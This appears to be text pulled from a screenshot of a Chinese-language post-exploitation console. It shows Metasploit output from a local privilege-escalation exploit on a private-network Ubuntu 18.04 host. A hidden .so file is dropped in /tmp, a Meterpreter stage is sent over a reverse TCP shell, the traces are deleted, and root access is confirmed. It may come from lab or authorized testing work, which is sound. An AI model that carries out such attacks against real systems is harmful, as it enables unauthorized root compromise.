 不安全 https://172.20.10.4:60000/#/main 16 2 2 Git zip
? 172.20.10.3 0s 0s
En
0s 6 0 172.20.10.4:6001 <- 172.20.10.3:42010 保留 x86 Ubuntu 18.04 www @ 172.20.10.3 25595
0s 7 -1 172.20.10.4:6002 <- 172.20.10.3:47786 保留 x64 Ubuntu 18.04 root @ 172.20.10.3 26590
? 255.255.255.255
?
实时输出 任务列表 监听载荷 监听防火墙 WebDelivery 文件列表 网络拓扑 自动编排 内网代理 凭证管理 MSFCONSOLE 全网扫描 被动扫描 平台设置
[*] Started reverse TCP handler on 172.20.10.4:6002
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.pobcaca
[+] The target is vulnerable.
[*] Writing '/tmp/.ebjisoksv/xroavifz/xroavifz.so' (548 bytes) ...
[!] Verify cleanup of /tmp/.ebjisoksv
[*] Sending stage (3016644 bytes) to 172.20.10.3
[+] Deleted /tmp/.ebjisoksv/xroavifz/xroavifz.so
[+] Deleted /tmp/.ebjisoksv/.nzpavjzsqa
[*] Meterpreter session 7 opened (172.20.10.4:6002 -> 172.20.10.3:47786) at 2023-11-25 05:41:38 +0000
meterpreter > meterpreter > meterpreter > meterpreter >
meterpreter >
meterpreter > getuid
Server username: root
meterpreter >
?